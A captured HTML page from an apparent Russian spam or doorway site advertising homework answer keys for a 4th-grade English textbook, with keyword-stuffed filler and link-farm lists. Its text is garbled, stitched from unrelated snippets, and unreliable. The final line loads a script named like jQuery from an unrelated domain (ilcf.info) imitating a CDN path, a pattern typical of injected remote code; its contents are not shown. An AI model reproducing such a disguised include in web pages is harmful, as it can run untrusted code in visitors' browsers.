

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gihahye.alumino.us/vj4-gdz-po-angliyskomu-yazyku-reshebnik-biboletova-4-klass.html
body_size: 2596
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по английскому языку решебник биболетова 4 класс - gihahye.alumino.us</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gihahye.alumino.us</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по английскому языку решебник биболетова 4 класс</h2>
                            </header>
                            <p>ГДЗ (готовые домашние задания) и решебники к учебникам и рабочим тетрадям по английскому языку. Смотреть ответы гдз по английскому языку. ГДЗ и решебник по английскому языку за 8 класс Биболетова, Трубанева «Enjoy English» ответы к учебнику с переводом текстов и задания «Enjoy English» Student book - ответы онлайн. Наравне с алгеброй рекомендуется использовать ГДЗ по геометрии, чтобы развить у детей. 
Решебник (ГДЗ) по английскому языку для 5 класса к учебнику «Английский язык. 5 класс». Решебник (ГДЗ) по английскому языку для 6 класса «Английский язык. 6 класс» Афанасьева О.В., Михеева И.В. Ответы к заданиям. Решебник ГДЗ по английскому языку 5 класс Биболетова учебник Enjoy English. ГДЗ: Спиши готовые домашние задания по английскому языку за 7 класс, решебник и ответы онлайн на gdz.ru. ГДЗ готовые домашние задания рабочей тетради Биболетова Денисенко Трубанева 5 класс Enjoy English, прогресс чек (Progress Check) 2017 ФГОС решебник от Путина. Подробный решебник (гдз) по Английскому языку за 9 класс к учебнику школьной программы. Здесь расположены готовые домашние задания по предмету Spotlight (Английский в фокусе) к учебнику (student’s book) за 7 класс автора Ваулина Ю. Е. Ответы помогут разобраться с номерами заданий, если не получается их выполнить. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vj4-himiya-gabrielyan-2008-god-gdz.html">Химия габриелян 2008 год гдз</a></li>
                                <li><a href="vj4-obmotki-transformatora-i-ih-soedineniya-referat.html">Обмотки трансформатора и их соединения реферат</a></li>
                                <li><a href="vj4-yandeksmatematika-5-klass-gotovye-domashnie-zadaniya-vilenkin.html">Яндексматематика 5 класс готовые домашние задания виленкин</a></li>
                                <li><a href="vj4-.html">Гдз 9 клас німецька сотнікова</a></li>
                                <li><a href="vj4-gdz-k-uchebniku-suhih-po-literature-dlya-11.html">Гдз к учебнику сухих по литературе для 11</a></li>
                                <li><a href="vj4-kratkoe-sochinenie-o-gorode-lipecke.html">Краткое сочинение о городе липецке</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-globalnye-opasnosti-cheloveka-referat.html">Глобальные опасности человека реферат</a></li>
                                            <li><a href="vj4-gdz-matematika-testy-5-klass-grishina-2-chast-otvety-onlayn.html">Гдз математика тесты 5 класс гришина 2 часть ответы онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-svetotipy-lica-referat.html">Светотипы лица реферат</a></li>
                                            <li><a href="vj4-reshebnik-k-lukashiku-7-9.html">Решебник к лукашику 7-9</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-gdz-po-angliyskomu-5-klass-rabochaya-tetrad-biboletova-po-stranicam.html">Гдз по английскому 5 класс рабочая тетрадь биболетова по страницам</a></li>
                                            <li><a href="vj4-algebra-9-klass-gdz-2005-god.html">Алгебра 9 класс гдз 2005 год</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-reshebnik-po-matematike-5-klass-i-i-zubareva-a-g-mordkovich-otvety-2013-g.html">Решебник по математике 5 класс и.и.зубарева а.г.мордкович ответы 2013 г</a></li>
                                            <li><a href="vj4-uchebnik-angliyskiy-gateway-kiev.html">Учебник английский gateway киев</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
